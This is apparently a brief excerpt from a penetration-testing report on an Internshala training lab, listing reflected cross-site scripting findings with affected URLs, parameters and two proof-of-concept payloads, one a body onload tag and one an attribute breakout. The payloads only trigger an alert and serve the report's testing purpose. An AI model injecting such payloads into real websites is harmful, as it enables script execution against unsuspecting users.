41
5. Reflected Cross Site Scripting (XSS)
Reflected Cross
Site Scripting
(Severe)
Similar issue is found on below modules too
Affected URL :
• http://hackingenv.internshala.com/Cross-Site-Scripting/Temporary-XSS-Variant-2/xss/testing*
Affected Parameters :
• URL – anything after testing
Payload:
• <body onload=alert(1)>
Affected URL :
• http://hackingenv.internshala.com/Cross-Site-Scripting/Temporary-XSS-Variant-4/
Affected Parameters :
• url (POST parameters)
Payload:
• " onload="alert(1)
 